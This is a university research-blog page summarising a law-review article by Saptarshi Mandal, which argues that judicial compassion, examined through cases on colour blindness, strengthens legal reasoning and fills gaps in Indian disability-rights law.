					<img fetchpriority="high" width="816" height="476" src="https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-816x476.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-816x476.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-300x175.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-1024x597.jpg 1024w, https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-768x448.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA.jpg 1200w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="597" src="https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-1024x597.jpg" alt="" class="wp-image-2477" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-1024x597.jpg 1024w, https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-300x175.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-768x448.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA-816x476.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/01/Color-Blindness-Credit-NA.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><em>This article argues that there is a need to assess judicial compassion more favourably as it improves quality of legal reasoning and also allows judges to address gaps in the statutory framework for disability rights.</em></p>



<p><strong>Author</strong></p>



<p><strong>Saptarshi Mandal</strong>, Assistant Professor, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.&nbsp;</p>



<p><strong>Summary</strong></p>



<p>This article argues that judicial compassion is descriptively and analytically useful in thinking about the relationship between courts and disability rights in India. Against the tendency to dismiss judicial compassion as either opposed to the rule of law, or demeaning of the disabled, the article suggests, that we assess it more favourably, for two reasons.&nbsp;</p>



<p>First, compassion, on some philosophical and legal theoretical accounts, improves the quality of legal reasoning. Second, compassion allows judges to address gaps in the statutory framework for disability rights.&nbsp;</p>



<p>These interventions are executed through the category of colour blindness, which is both a metaphor for the law’s presumed dispassionate objectivity and an embodied state capable of evoking emotions in legal actors.</p>



<p><strong>Published in:</strong> Jindal Global Law Review</p>



<p><em>To read the full article, please click <a href="https://link.springer.com/article/10.1007%2Fs41020-021-00157-2" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/investor-perception-and-transforming-decision-making-in-the-age-of-ai-driven-work-arrangements/">Investor perception and transforming decision-making in the age of AI-driven work arrangements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-role-of-small-and-medium-sized-enterprises-smes-in-the-ai-driven-outsourcing-landscape/">The role of small and medium-sized enterprises (SMEs) in the AI-driven outsourcing landscape</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/securing-tomorrow-cybersecurity-and-remote-work-trends/">Securing tomorrow: Cybersecurity and remote work trends</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transformational-hr-for-generation-z-gig-economy-efficiency-and-adaptability/">Transformational HR for Generation Z: Gig economy efficiency and adaptability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/remote-work-realities-and-public-sector-burnout-addressing-mental-health-work-life-balance-and-sustainable-solutions/">Remote work realities and public sector burnout: Addressing mental health, work-life balance, and sustainable solutions</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>